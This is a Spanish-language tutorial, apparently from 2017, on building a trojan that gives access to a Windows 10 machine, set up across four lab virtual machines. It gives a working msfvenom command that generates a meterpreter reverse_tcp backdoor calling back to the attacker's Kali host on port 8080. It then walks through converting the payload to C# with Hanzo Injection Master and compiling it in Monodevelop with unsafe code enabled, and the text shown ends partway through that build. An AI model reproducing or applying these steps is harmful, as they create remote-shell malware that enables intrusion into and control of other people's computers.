# Troyanizando Windows 10 con Kali Linux 2016

**Luigi Guarino 30/11/2017**

# Índice



## <span id="page-2-0"></span>**Introducción**

¿Qué tal chic@s?

En esta nueva manual, vamos a realizar un poquito de *hacking*. En concreto, vamos a realizar un troyano que nos brinde acceso a un sistema Windows 10...y algo más.

Son demasiados conceptos que tenemos que manejar para el siguiente manual. Tales como: troyano, exploit, meterpreter, payload, C#,…

Así que aun no tienes mucha idea de estas palabrotas, te recomiendo la Wikipedia

## <span id="page-2-1"></span>**1. Preparación del entorno**

Para realizar nuestro **ataque** vamos a hacer uso de, nada mas y nada menos que **4 maquinas virtuales:**

- **Kali Linux 2017.2**
	- o NIC A "Red interna": 192.168.1.2/24
	- o NIC B "NAT"
- **Windows 7 SP1**
	- o NIC A "Red interna": 192.168.1.3/24
- **Ubuntu 16.04.3 LTS**
	- o NIC A "Red interna": 192.168.1.4/24 o NIC B "NAT"
- **Windows 10**
	- o NIC A "Red interna": 192.168.1.5/24

Adicionalmente, necesitamos unas serie de software necesario para realizar nuestro malware.

- Windows 7:
	- o **Hanzo Injection Master**. Podéis descargarlo de [aqui](https://github.com/P0cL4bs/hanzoInjection)
	- o **Resource Hacker**. Podéis descargarlo de [aqui](http://www.angusj.com/resourcehacker/#download)
	- o **UPX**: Podéis descargarlo de [aqui](https://github.com/upx/upx/releases/download/v3.94/upx394w.zip)
- Ubuntu 16.04.3 LTS: **Monodevelop.** Para descargarlo ya sabéis, sudo **apt-get install monodevelop** :)

Por supuesto, debemos tener instalado el paquete **VirtualBox Guest Additions** en todos las maquinas virtuales.

Además, una vez tengamos todos los equipos en red, **actualizados** (repositorios, sistema, etc...) y con el paquete **Guest Additions** instalado, vamos a crear en nuestra **máquina fisica** un directorio ("compartida"), el cual usaremos para trasferir ficheros entre los equipos.

## <span id="page-3-0"></span>**Troyanizar Windows 10**

## <span id="page-3-1"></span>**1. Crear backdoor**

Lo primero de todo, ingresamos como usuarios "**root**" del sistema Kali y abrimos una **terminal**:



Una vez dentro, vamos a **generar la backdoor** concedida por la vulnerabilidad, en un fichero binario (.bin). Ejecutamos:

**msfvenom -p windows/meterpreter/reverse\_tcp lhost=192.168.1.2 lport=8080 -t raw -o /root/Desktop/luigiback.bin**



Este binario hara referencia a nuestra **@ip (lhost)** y el **puerto** que utilizaremos para escuchar durante el ataque **(lport)**. Además almacenaremos el fichero en el Escritorio de "root" (**-o /root/Desktop/luigiback.bin)**

## <span id="page-4-0"></span>**2. Generar código fuente**

Una vez tenemos el **fichero binario** de nuestra **backdoor**, vamos a trasformarlo a un fichero dónde se hallara el **código fuente** del mismo.

Para ello utilizaremos **Windows 7** junto con el SW anteriormente mencionado:**Hanzo Injection Master**

A ello:

1. Utilizamos la **carpeta compartida** para trasferir el fichero binario de un sistema otro





2. Copiamos el fichero a la carpeta dónde tengamos **Hanzo Injection Master** 

 $\overline{\phantom{a}}$ 

4. Generamos el fichero cs. Para ello ejecutamos: **HanzoInjection.exe -p luigiback.bin -o luigiback.cs**



5. Comprobamos en el directorio del software



## <span id="page-7-0"></span>**3. Generar ejecutable**

Ya tenemos el código fuente de la backdoor. A partir de este **fichero .cs**, vamos a generar el **ejecutable**. Para ello, trasladamos nuestro nuevo fichero **"luigiback.cs" a Ubuntu**.

Y seguimos los pasos :

1. Abrimos una terminal y ejecutamos **monodevelop** luigi@luigi-VirtualBox:~\$ monodevelop

2. Seleccionamos **Solutions → New...**



# 3.  $\overline{\text{NET} \rightarrow \text{Projecto de consola (C#)}}$



4. Damos nombre al **proyecto** y lo ubicamos en cualquier directorio. En el panel derecho se mostrara el **árbol de ficheros que se crearan** → **Crear**



5. Por defecto se genera un **fichero código fuente**. El contenido de este fichero sera el que **sustituyamos por nuestro código malicioso**



6. Abrimos **luigiback.cs** en el programa → Copiamos el código → Borramos el código de "**Programa.cs**" y **pegamos** el nuestro



7. Una vez **copiado**, nos dirigimos a **Referencias**, en el panel izquierdo → Configuración (icono) → **Editar Referencias**



8. Buscamos "**system.xml**" y tildamos la opción:



9. Una vez agregados los **paquetes XML**, vamos a **"validar" el código inseguro** para poder compilar nuestro código sin problemas. Nos dirigimos a la pestaña de herramientas superior → Proyecto → **Opciones de virusluigi**virusluigi - Program.cs\* - Mon



10. Construcción → General → Tildamos la opción **"Permitir código inseguro"**

